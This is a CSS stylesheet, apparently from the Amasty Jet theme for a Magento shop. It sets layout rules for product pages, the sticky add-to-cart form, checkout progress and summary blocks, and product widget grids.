  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-item-inner {
    margin: 0;
    width: auto;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .price-box {
    justify-content: flex-end;
  }
  .-amcaret-enabled .amtheme-productaside-wrap,
  .-amcaret-enabled .amtheme-productinfo-wrap ~ [class*='widget'],
  .-amcaret-enabled .amtheme-productinfo-wrap ~ .am-widget {
    padding-bottom: 0;
    padding-inline-end: 30px;
    padding-inline-start: 0;
    padding-top: 0;
    margin-inline-start: 0;
    box-sizing: border-box;
    max-width: calc(66.66666667%);
  }
  .-amcaret-enabled .amtheme-productinfo-wrap {
    min-height: 360px;
  }
  .-amcaret-enabled .amtheme-product-info .product-add-form.-amcaret-active {
    margin: 0;
  }
  .-amcaret-enabled .-sticky-header ~ .page-main .-amcaret-stick {
    margin-top: 40px;
  }
  .amtheme-product-info .product-add-form.-amcaret-active {
    scrollbar-color: #dfdedd #ffffff;
    scrollbar-face-color: #dfdedd;
    scrollbar-highlight-color: #dfdedd;
    scrollbar-shadow-color: #dfdedd;
    scrollbar-track-color: #ffffff;
    scrollbar-width: thin;
    padding: 35px 25px 25px;
    background: #ffffff;
    border: 1px solid #a19e9b;
    box-sizing: border-box;
    margin: 0;
    max-width: calc(33.33333333%);
    overflow: auto;
    position: absolute;
    transition: transform 0.4s ease-in-out;
    width: 100%;
    z-index: 9;
  }
  .amtheme-product-info .product-add-form.-amcaret-active::-webkit-scrollbar {
    height: 4px;
    width: 4px;
  }
  .amtheme-product-info .product-add-form.-amcaret-active::-webkit-scrollbar-track {
    background-color: transparent;
    box-shadow: none;
  }
  .amtheme-product-info .product-add-form.-amcaret-active::-webkit-scrollbar-thumb {
    background: #dfdedd;
    border-radius: 12px;
  }
  .amtheme-product-info .product-add-form.-amcaret-active > * {
    max-width: none;
  }
  .amtheme-product-info .product-add-form.-amcaret-active.-amcaret-stick {
    position: fixed;
    top: 30px;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .amcaret-product-name {
    display: block;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .product-info-price {
    margin-top: 35px;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .product-options-wrapper > .fieldset > br {
    display: none;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .box-tocart {
    flex-grow: 1;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .box-tocart.qty {
    margin: 35px 0;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .box-tocart.qty .amtheme-label {
    margin: 0;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .product.alert {
    margin: 0;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .action.tocart {
    margin: 0 0 15px;
    min-width: auto;
    width: 100%;
  }
  .page-layout-3columns .amtheme-product-info .product-add-form.-amcaret-active .action.tocart {
    padding: 15px;
    font-size: 1.6rem;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .product-options-bottom,
  .amtheme-product-info .product-add-form.-amcaret-active .swatch-attribute {
    margin-bottom: 0;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .amtheme-actions-wrap {
    display: none;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .swatch-attribute-options {
    width: 100%;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .amtheme-select-options {
    max-width: 100%;
    min-width: 100% !important;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .amtheme-qty-box > div.mage-error {
    min-width: inherit;
    position: static;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .amtheme-qty-box {
    height: auto;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .amtheme-qty-box > .amtheme-minus,
  .amtheme-product-info .product-add-form.-amcaret-active .amtheme-qty-box > .amtheme-plus {
    height: 42px;
  }
  .ie11 .amtheme-product-info .product-add-form.-amcaret-active .note {
    max-width: 100%;
  }
  .ie11 .amtheme-product-info .product-add-form.-amcaret-active .product-row > .product {
    min-width: 100%;
  }
  .product-add-form.-amcaret-active .-on-line {
    flex-direction: column;
  }
  .product-add-form.-amcaret-active .-on-line .product-info-price {
    margin-top: 0;
  }
  .product-add-form.-amcaret-active .-on-line .box-tocart.qty {
    margin: 25px 0;
  }
  .product-add-form.-amcaret-active .-on-line .box-tocart.qty,
  .product-add-form.-amcaret-active .-on-line .product-options-bottom {
    flex-basis: 100%;
  }
  .product-add-form.-amcaret-active .-on-line .qty.-without-options {
    margin-top: 0;
  }
  .product-add-form.-amcaret-active .-on-line .product-options-bottom {
    order: 5;
  }
  .page-product-downloadable .-amcaret-active .downloads:not(.downloads-no-separately) > .control {
    display: block;
  }
  .page-product-downloadable .-amcaret-active .downloads:not(.downloads-no-separately) .field.choice:not(.downloads-all) > .label {
    padding: 7px 10px;
    margin: 0 0 10px;
    align-items: center;
    box-sizing: border-box;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    width: 100%;
  }
  .page-product-downloadable .-amcaret-active .downloads:not(.downloads-no-separately) .field.choice.downloads-all > .label {
    margin: 5px 0 0;
  }
  .page-product-downloadable .-amcaret-active .downloads:not(.downloads-no-separately) .field.choice .price-container {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 5px;
    margin-top: 0;
    white-space: nowrap;
  }
  .page-product-grouped .-amcaret-active .table.grouped .product-row {
    padding: 0 0 10px;
    border-width: 0 0 1px;
    display: block;
    margin-bottom: 20px;
  }
  .page-product-grouped .-amcaret-active .table.grouped .row:last-child .product-row {
    padding: 0;
    border: none;
    margin-bottom: 0;
  }
  .page-product-grouped .-amcaret-active .table-wrapper.grouped {
    margin-bottom: 35px;
  }
  .page-product-grouped .-amcaret-active .box-tocart {
    margin-top: 0;
  }
  .page-product-grouped .-amcaret-active .amtheme-qty-wrap.-grouped {
    justify-content: flex-start;
    max-width: 100%;
    width: 100%;
  }
  .product-add-form.-amcaret-active .field.option {
    margin: 10px 0 0;
    padding: 15px 10px;
  }
  .product-add-form.-amcaret-active .field.option:first-of-type {
    margin-top: 0;
  }
  .product-add-form.-amcaret-active .field.option > .label {
    cursor: pointer;
    font-size: 1.6rem;
    margin-bottom: 0;
  }
  .product-add-form.-amcaret-active .field.option > .label.block-title > .amtheme-icon {
    display: block;
  }
  .product-add-form.-amcaret-active .field.option > .control {
    margin-top: 15px;
  }
  .product-add-form.-amcaret-active .field.option .field.option {
    padding: 0;
  }
  .product-add-form.-amcaret-active .field.option.amtheme-collapsible-block > .label {
    padding-inline-end: 30px;
    box-sizing: border-box;
  }
  .product-add-form.-amcaret-active .field.option .field.option.amtheme-collapsible-block {
    padding: 15px 0;
  }
  .product-add-form.-amcaret-active .field.option .field.option > .label.block-title {
    width: 100%;
  }
  .page-product-bundle .-amcaret-active .button-as-link.-back.customization {
    display: none;
  }
  .page-product-bundle .-amcaret-active .amtheme-item-text {
    align-items: baseline;
  }
  .page-product-bundle .-amcaret-active .amtheme-bundle-choice.field.choice > .amtheme-label {
    align-items: baseline;
    justify-content: space-between;
  }
  .page-product-bundle .-amcaret-active .amtheme-bundle-choice.field.choice .price-including-tax + .price-excluding-tax:before {
    line-height: 2.5rem;
  }
  @supports (display: grid) {
    .column.main .amtheme-product-wrap {
      grid-column-gap: 50px;
      grid-template-columns: calc(45% - 50px) 55%;
    }
  }
  .page-layout-1column .amtheme-product-wrap > .product.media {
    margin-bottom: 0;
    margin-inline-end: 50px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-1column .amtheme-product-wrap > .amtheme-product-info {
    max-width: 515px;
  }
  .page-layout-1column .amtheme-product-info .product-info-price {
    margin-bottom: 25px;
  }
  @supports (display: grid) {
    .column .amtheme-product-wrap {
      -webkit-display: grid;
      -moz-display: grid;
      -ms-display: grid;
      display: grid;
      grid-column-gap: 35px;
      grid-template-columns: calc(45% - 35px) 55%;
    }
    .column .amtheme-product-wrap > .product.media,
    .column .amtheme-product-wrap > .amtheme-product-info {
      width: 100%;
    }
  }
  .page-layout-2columns-left .amtheme-product-wrap,
  .page-layout-2columns-right .amtheme-product-wrap {
    display: flex;
    margin: 60px 0 50px;
  }
  .page-layout-2columns-left .amtheme-product-wrap .amtheme-product-info,
  .page-layout-2columns-right .amtheme-product-wrap .amtheme-product-info {
    width: 55%;
  }
  .page-layout-2columns-left .amtheme-product-wrap .product.media,
  .page-layout-2columns-right .amtheme-product-wrap .product.media {
    margin-bottom: 0;
    margin-inline-end: 35px;
    margin-inline-start: 0;
    margin-top: 0;
    max-height: none;
    max-width: none;
    width: 45%;
  }
  .page-layout-2columns-left .amtheme-product-wrap > .product.media .towishlist,
  .page-layout-2columns-right .amtheme-product-wrap > .product.media .towishlist {
    height: 50px;
    width: 50px;
  }
  .page-layout-2columns-left .amtheme-product-wrap > .product.media .towishlist .amtheme-icon,
  .page-layout-2columns-right .amtheme-product-wrap > .product.media .towishlist .amtheme-icon {
    height: 30px;
    width: 30px;
  }
  .page-layout-2columns-left .amtheme-short-info,
  .page-layout-2columns-right .amtheme-short-info {
    margin-bottom: 25px;
  }
  .page-layout-2columns-left .amtheme-short-info .reviews-actions,
  .page-layout-2columns-right .amtheme-short-info .reviews-actions {
    margin-inline-start: 5px;
  }
  .page-layout-2columns-left .amtheme-product-info .product-add-form,
  .page-layout-2columns-right .amtheme-product-info .product-add-form {
    margin-top: 25px;
  }
  .page-layout-2columns-left .amtheme-product-info .swatch-attribute-label,
  .page-layout-2columns-right .amtheme-product-info .swatch-attribute-label,
  .page-layout-2columns-left .amtheme-product-info .swatch-attribute-options,
  .page-layout-2columns-right .amtheme-product-info .swatch-attribute-options {
    flex-grow: 1;
  }
  .page-layout-2columns-left .amtheme-product-info .swatch-attribute-options,
  .page-layout-2columns-right .amtheme-product-info .swatch-attribute-options {
    width: 85%;
  }
  .page-layout-2columns-left .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-2columns-right .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-2columns-left .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color),
  .page-layout-2columns-right .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-bottom: 15px;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-2columns-left .amtheme-product-info .swatch-opt.-round .swatch-option.color,
  .page-layout-2columns-right .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-bottom: 15px;
    margin-inline-end: 16px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-2columns-left .amtheme-product-info .product-info-price,
  .page-layout-2columns-right .amtheme-product-info .product-info-price {
    margin: 55px 0 25px;
  }
  .page-layout-2columns-left .amtheme-product-info .box-tocart .action.tocart,
  .page-layout-2columns-right .amtheme-product-info .box-tocart .action.tocart {
    min-width: 200px;
  }
  .page-layout-2columns-left .amtheme-product-info .product-social-links,
  .page-layout-2columns-right .amtheme-product-info .product-social-links {
    display: block;
  }
  .page-layout-2columns-left .amtheme-product-info .qty.-without-options,
  .page-layout-2columns-right .amtheme-product-info .qty.-without-options {
    margin-top: 25px;
  }
  .page-layout-2columns-left .action.mailto.friend:before,
  .page-layout-2columns-right .action.mailto.friend:before {
    content: none;
  }
  .page-layout-2columns-left .amtheme-actions-wrap > .product-social-links,
  .page-layout-2columns-right .amtheme-actions-wrap > .product-social-links {
    display: flex;
    margin-bottom: 15px;
    width: auto;
  }
  .page-layout-2columns-left .amtheme-actions-wrap .action.primary,
  .page-layout-2columns-right .amtheme-actions-wrap .action.primary {
    margin-bottom: 15px;
    margin-inline-end: 15px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-empty .amtheme-product-wrap > .product.media {
    max-width: 600px;
  }
  .page-header .block-search {
    margin-inline-end: 40px;
    max-width: 340px;
  }
  .checkout-cart-index .cart-container > .amtheme-form-wrapper,
  .checkout-cart-index .cart-container .crosssell,
  .amasty-jet-theme .amrelated-cart-bundle,
  .amasty-jet-theme .cart-container .amrelated-grid-wrapper {
    width: calc(100% - 25% - 35px);
  }
  .checkout-cart-index .cart-container > .cart-summary {
    margin-inline-start: 35px;
    width: 25%;
  }
  .opc-block-summary .amtheme-estimated-total {
    padding: 20px 0 0;
  }
  .opc-progress-bar {
    counter-reset: i;
    margin-bottom: 50px;
    max-width: 1045px;
  }
  .opc-progress-bar.-success {
    margin-bottom: 65px;
  }
  .opc-progress-bar > .opc-progress-bar-item:before {
    background: #dfdedd;
    border-radius: 50%;
    color: #a8a69f;
    content: counter(i);
    counter-increment: i;
    display: inline-block;
    height: 30px;
    line-height: 30px;
    margin-right: 6px;
    text-align: center;
    vertical-align: middle;
    width: 30px;
  }
  .opc-progress-bar > .opc-progress-bar-item:after {
    background: url("../svg/color_mode/dark/progressbar-arrow-l.svg");
    height: 15px;
    width: 27px;
  }
  .opc-progress-bar > .opc-progress-bar-item._active:before {
    background: none;
    border: 1px solid #6bc4be;
    color: #6bc4be;
  }
  .opc-progress-bar > .opc-progress-bar-item._complete {
    cursor: pointer;
  }
  .opc-progress-bar > .opc-progress-bar-item.-no-item:before {
    display: none;
  }
  .opc-progress-bar > .opc-progress-bar-item._complete:before {
    background-color: #6bc4be;
    background-image: url("../svg/color_mode/dark/complete.svg");
    background-position: center;
    background-repeat: no-repeat;
    background-size: 10px;
    content: '';
    cursor: default;
    height: 20px;
    width: 20px;
  }
  .opc-progress-bar > .opc-progress-bar-item._complete:after {
    background: url("../svg/color_mode/dark/progressbar-arrow-l-active.svg");
  }
  .checkout-index-index .modal-popup .modal-inner-wrap {
    margin-left: -400px;
    width: 800px;
    left: 50%;
  }
  .field-tooltip .field-tooltip-content {
    left: 35px;
    top: -50%;
  }
  .opc-summary-open {
    overflow: inherit;
  }
  .opc-block-summary .amtheme-summary-content {
    height: auto;
    padding: 10px 10px 10px 20px;
  }
  .opc-block-summary .amtheme-summary-content .minicart-items-wrapper {
    overflow: auto;
    scrollbar-color: #dfdedd #ffffff;
    scrollbar-face-color: #dfdedd;
    scrollbar-highlight-color: #dfdedd;
    scrollbar-shadow-color: #dfdedd;
    scrollbar-track-color: #ffffff;
    scrollbar-width: thin;
    max-height: 660px;
    padding: 10px 10px 0 0;
  }
  .opc-block-summary .amtheme-summary-content .minicart-items-wrapper::-webkit-scrollbar {
    height: 4px;
    width: 4px;
  }
  .opc-block-summary .amtheme-summary-content .minicart-items-wrapper::-webkit-scrollbar-track {
    background-color: transparent;
    box-shadow: none;
  }
  .opc-block-summary .amtheme-summary-content .minicart-items-wrapper::-webkit-scrollbar-thumb {
    background: #dfdedd;
    border-radius: 12px;
  }
  .opc-block-summary .amtheme-summary-content .minicart-items-wrapper > * {
    max-width: none;
  }
  .opc-block-summary .amtheme-summary-content > .table-totals + .items-in-cart .minicart-items-wrapper {
    max-height: 350px;
  }
  .opc-block-summary {
    background: #fcfcfc;
    border: 1px solid #dfdedd;
    border-radius: 6px;
    box-shadow: none;
    overflow-y: inherit;
    padding: 10px 0;
    position: static;
    width: auto;
    z-index: 1;
  }
  .opc-block-summary .actions-toolbar {
    margin-top: 30px;
  }
  .opc-block-summary .actions-toolbar .action.viewcart {
    align-items: center;
    display: flex;
    margin-bottom: 10px;
    padding: 0;
  }
  .opc-block-summary .amtheme-summary-order {
    display: none;
  }
  .opc-block-summary > .amtheme-summary-content {
    display: block !important;
  }
  .opc-block-summary .minicart-items-wrapper > .minicart-items {
    padding: 0;
  }
  .opc-block-summary .items-in-cart > .title {
    display: block;
  }
  .opc-block-summary .table-totals {
    margin: 0 0 40px;
  }
  .opc-block-summary .table-totals:after {
    left: 0;
    right: 0;
  }
  .opc-block-summary .table-totals .mark,
  .opc-block-summary .table-totals .amount {
    padding: 10px;
  }
  .opc-block-summary .table-totals .mark {
    padding-inline-start: 0;
  }
  .opc-block-summary .table-totals .amount {
    padding-inline-end: 0;
  }
  .opc-block-summary .totals-tax-summary + .totals-tax-details > .amount {
    padding-inline-end: 18px;
  }
  .checkout-index-index .page-main {
    padding-inline-end: 30px;
    padding-inline-start: 30px;
  }
  .checkout-index-index .header.content {
    padding: 50px 50px 70px;
  }
  .checkout-index-index .header.content > .logo {
    margin: auto;
  }
  .checkout-index-index .page-header:before {
    background: #fafce2;
    content: '';
    display: block;
    height: 15px;
    width: 100%;
  }
  .checkout-container {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
  }
  .checkout-container > .opc-progress-bar,
  .checkout-container > .messages {
    width: 100%;
  }
  .checkout-container > .opc-sidebar {
    float: none;
    margin: 0 0 20px;
    width: 410px;
  }
  .checkout-container > .opc-wrapper {
    margin-bottom: 20px;
    margin-inline-end: 35px;
    margin-inline-start: 0;
    margin-top: 0;
    padding: 0;
    width: calc(100% - 410px - 35px);
  }
  .checkout-container > .opc-wrapper .field .note {
    font-size: 1.6rem;
  }
  .checkout-payment-method .braintree-choice.field.choice > .field-tooltip {
    position: relative;
    top: 0;
  }
  .checkout-payment-method .braintree-choice.field.choice .field-tooltip-content {
    left: 35px;
    margin-top: 0;
  }
  .amtheme-summary-content .fieldset.address {
    padding: 0;
  }
  .amtheme-addresses-block.-addresses-grid .amtheme-card-wrap {
    width: calc(100% / 3 - 15px);
  }
  .amtheme-dashboard-info .amtheme-information .amtheme-item {
    display: flex;
    margin: 0;
  }
  .amtheme-dashboard-info .amtheme-customer-email {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .amtheme-dashboard-info .amtheme-customer-name {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-inline-end: 10px;
    padding-inline-end: 12px;
    max-width: 50%;
    position: relative;
  }
  .amtheme-dashboard-info .amtheme-customer-name:after {
    background: #a8a69f;
    content: '';
    height: 100%;
    position: absolute;
    right: 0;
    width: 2px;
  }
  .amtheme-card-block.amtheme-reviews-dashboard .amtheme-items > .amtheme-item {
    max-width: calc(100% / 3 - 20px);
  }
  .ie11 .amtheme-card-block.amtheme-reviews-dashboard .amtheme-items > .amtheme-item {
    max-width: calc(100% / 3 - 20px - 1px);
  }
  @supports (display: grid) {
    .page-layout-3columns.-filter-inactive .page-main > .columns {
      grid-template-areas: 'sidebar-main main sidebar-additional';
    }
    .page-layout-3columns.-filter-inactive .page-main .column.main {
      justify-self: start;
      width: calc(100% - 25px);
    }
  }
  .page-layout-2columns-left.page-with-filter .toolbar-products,
  .page-layout-2columns-right.page-with-filter .toolbar-products {
    max-width: calc(100% - 185px - 2%);
  }
  .page-layout-3columns.page-with-filter .toolbar-products {
    max-width: 100%;
    padding: 0 calc(185px + 2%);
    right: 0;
  }
  .multicheckout.address.form .actions-toolbar {
    align-items: center;
    justify-content: flex-start;
  }
  .multicheckout.address.form .actions-toolbar .action:not(:first-of-type) {
    margin-inline-start: 20px;
  }
  .multicheckout.address.form .actions-toolbar .action.back {
    margin: 0 auto 0 0;
  }
  .multicheckout.address.form .actions-toolbar .action.back,
  .multicheckout.address.form .actions-toolbar .action.update {
    flex-basis: auto;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box,
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type {
    margin-bottom: 0;
    width: calc(100% / 3);
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type {
    padding-inline-end: 45px;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type {
    padding-inline-start: 45px;
  }
  .paypal-review > .block-order-details-view.block .box {
    padding-bottom: 0;
    padding-inline-end: 55px;
    padding-inline-start: 0;
    padding-top: 0;
  }
  .block.block-order-details-view > .block-content {
    display: flex;
    flex-wrap: nowrap;
  }
  .block.block-order-details-view .column {
    flex-basis: calc((100% - 20px * 2) / 3);
    margin-bottom: 0;
  }
  .block.block-order-details-view .column:not(:last-of-type) {
    margin-bottom: 0;
    margin-inline-end: 20px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .block.block-order-details-view .column.-methods {
    flex-direction: column;
  }
  .block.block-order-details-view .column.-methods > .box,
  .block.block-order-details-view .column.-methods > .box.-fullwidth {
    flex-basis: auto;
  }
  .block.block-order-details-view .column.-methods > .box:not(:last-of-type) {
    margin-bottom: 20px;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.product-item,
  .page-layout-checkout .block.am-widget:not(.list) .product.product-item,
  .page-layout-1column .block.am-widget:not(.list) .product.product-item,
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-empty .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(20% - 20px);
  }
  .page-layout-empty .block.am-widget:not(.list) .product.product-item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .product.product-item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .product.product-item:nth-child(n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-empty .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.product-item:nth-child(-n + 5),
  .page-layout-checkout .block.am-widget:not(.list) .product.product-item:nth-child(-n + 5),
  .page-layout-1column .block.am-widget:not(.list) .product.product-item:nth-child(-n + 5),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5),
  .page-layout-empty .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 5),
  .page-layout-1column .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 5) {
    margin-top: 0;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.product-item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .product.product-item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .product.product-item:nth-child(5n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-empty .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(5n),
  .page-layout-1column .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(5n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item,
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(25% - 18.75px);
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item,
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(33.33% - 16.67px);
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(-n + 3),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(-n + 3),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .panel.header .greet.welcome {
    margin-inline-end: 60px;
    flex: 1 0 33%;
    margin-bottom: 0;
  }
  .footer.links {
    column-count: 3;
    column-gap: 60px;
  }
  .form-wishlist-items .products-grid .product-item {
    width: calc(33.33% - 20px);
    padding: 0;
  }
  .form-wishlist-items .products-grid .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .form-wishlist-items .products-grid .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .form-wishlist-items .products-grid .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .block.widget .products-grid .product-item {
    width: 20%;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 8%) / 5);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 2%;
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1) {
    margin-left: 0;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 25%;
  }
  .block.widget .products-grid .product-items {
    margin: 0;
  }
  .block.widget .products-grid .product-item {
    margin-left: calc((100% - 4 * 24.439%) / 3);
    padding: 0;
    width: 24.439%;
  }
  .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .block.am-widget.block-new-products.list .product-item-actions {
    align-items: flex-end;
    flex-direction: column;
  }
  .block.am-widget.list .products .item.product.product-item {
    width: 100%;
  }
  .page-layout-3columns .main .am-widget .price-box {
    flex-wrap: wrap;
  }
  .page-layout-3columns .am-widget.block-new-products.list .product-item-info {
    display: flex;
    flex-direction: row;
  }
  .page-layout-3columns .am-widget.block-new-products.list .price-box.price-final_price {
    justify-content: flex-end;
  }
  .page-layout-3columns .am-widget.block-new-products.list .product-item-details {
    margin-top: 20px;
  }
  .page-layout-3columns:not(.-filter-inactive) .block-new-products.list .product-item-info .product-photo-wrapper {
    left: 20px;
    position: absolute;
  }
  .amasty-jet-theme.checkout-index-index .checkout-container.am-checkout {
    display: block;
  }
  .amasty-jet-theme .checkout-success {
    max-width: none;
  }
  .amasty-jet-theme .checkout-success .block-order-details-view .paypal-review-items {
    margin-right: 0;
  }
  .amasty-jet-theme .amcheckout-additional-options {
    border: none;
  }
  .amcheckout-main-container.-modern .checkout-payment-method.submit {
    padding: 0 20px;
  }
  .amasty-jet-theme .am-checkout.-modern.-layout-3columns ._has-datepicker ~ .ui-datepicker-trigger {
    right: 0 !important;
    top: 0 !important;
  }
  .amasty-jet-theme .am-checkout.-modern.-layout-3columns .checkout-payment-method.submit .actions-toolbar {
    justify-content: center;
  }
  .amasty-jet-theme .am-checkout.-modern .amcheckout-additional-options .amcheckout-checkboxes {
    width: 100%;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    width: calc(25% - 18.75px);
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
